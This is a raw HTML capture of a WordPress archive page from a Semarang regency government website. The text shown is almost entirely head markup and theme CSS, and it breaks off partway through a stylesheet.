

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://main.semarangkab.go.id/2021/03/page/3/
body_size: 17894
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>March 2021 &#8211; Page 3 &#8211; KABUPATEN SEMARANG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KABUPATEN SEMARANG &raquo; Feed" href="https://main.semarangkab.go.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="KABUPATEN SEMARANG &raquo; Comments Feed" href="https://main.semarangkab.go.id/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sow-image-default-a0f608a395eb-css' href='https://main.semarangkab.go.id/wp-content/uploads/siteorigin-widgets/sow-image-default-a0f608a395eb.css' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/style.css' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-3{
                background: #0f594f;
        }
        span.cat-links .cat-26{
                background: #e52d6d;
        }
        span.cat-links .cat-23{
                background: #e52d6d;
        }
        span.cat-links .cat-28{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #dd3333;
        }
        span.cat-links .cat-1{
                background: #ffffff;
        }
        span.cat-links .cat-4{
                background: #2e38ea;
        }
        span.cat-links .cat-21{
                background: #e52d6d;
        }
        span.cat-links .cat-24{
                background: #e52d6d;
        }
        span.cat-links .cat-25{
                background: #e52d6d;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd3e3e;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu 